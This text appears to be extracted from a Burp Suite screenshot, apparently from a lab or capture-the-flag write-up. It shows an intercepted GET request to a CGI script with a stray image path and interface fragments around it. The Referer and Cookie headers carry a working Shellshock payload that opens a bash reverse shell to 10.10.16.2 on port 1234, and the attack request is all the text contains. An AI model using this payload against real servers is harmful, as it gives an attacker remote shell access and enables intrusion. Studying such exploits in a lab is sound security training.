 Request to http://10.10.10.56:80
Forward Drop Intercept is on Action Open Browser
=10
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Accept-Encoding: gzip, deflate
4 Referer: () { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.16.2/1234 0>&1 &
5 Cookie: () { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.16.2/1234 0>&1 &
6 Connection: close
7